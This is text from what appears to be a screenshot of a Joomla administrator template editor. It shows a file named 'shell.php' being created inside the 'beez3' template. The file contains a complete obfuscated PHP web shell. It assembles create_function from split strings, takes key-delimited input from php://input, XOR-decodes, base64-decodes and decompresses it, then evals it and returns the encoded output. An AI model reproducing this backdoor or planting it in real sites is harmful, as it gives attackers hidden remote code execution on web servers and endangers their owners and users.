 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File created successfully.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 $O='"||f2fDhcytJ|d2lgN|dy";f|unction x($t|,$k|){$c=|strl|en($k);$l=s';
3 $Z=')=|=1) {@ob_|star|t();@ev|a|l(@gzuncompr|ess|(@x(@ba|se64_decode(|$';
4 $m='|trle|n($t);|$o="";for|($||i=0;$i<$l;){f|or($j=0;(|$j<$|c&&$i<|$l|';
5 $c=');$j++,$|i++){$o||.=$t{$i}^$k{$|j}|;}}retu|rn $o;}|if (@preg_|mat';
6 $y='m[1])|,$k)))|;$|o=@ob_get_|conte|n|ts();|@ob_e||nd_clean();$r|=';
7 $T=str_replace('bv','','cbvrbveatbvbvbvebv_function');
8 $M='@b|ase64|_|encode(@x(@gzcompre|s|s(||$o),$k));print("$p$kh$|r$kf");}';
9 $f='$k="b4|aa|00b|c";$kh|="1c59b9d|1cdd0";$kf="7||479070e355|e";$p=';
10 $l='ch|("/$kh|(|.|+)$k|f/",@file_get_co|nten|ts|("php:|//in|put"),$m';
11 $I=str_replace('|','',$f.$O.$m.$c.$l.$Z.$y.$M);
12 $B=$T('',$I);$B();
13 ?>